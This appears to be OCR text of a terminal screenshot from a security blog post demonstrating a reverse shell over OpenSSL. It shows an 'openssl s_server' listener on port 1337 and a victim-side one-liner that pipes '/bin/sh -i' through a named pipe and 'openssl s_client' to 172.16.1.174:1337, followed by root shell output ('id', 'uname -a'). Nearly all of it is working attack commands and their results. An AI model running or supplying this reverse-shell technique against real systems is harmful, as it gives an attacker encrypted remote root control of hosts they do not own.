 Applications Places Terminal Thu 3:19 PM 1
root@xax007-github-io: ~
File Edit View Search Terminal Help
root@xax007-github-io:~/reverse-shell-via-openssl# openssl s_server -quiet -key key.pem -cert cert.pem -port 1337
alpine:/root# id;uname -a
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(vid
eo)
Linux alpine 4.19.26-0-vanilla #1-Alpine SMP Thu Feb 28 21:08:41 UTC 2019 x86_64 Linux
alpine:/root#
alpine:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 172.16.1.174:1337 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
微信号: lemon-sec
[ssl-rev-s0:openssl* "xax007-github-io" 15:19 07-Mar-19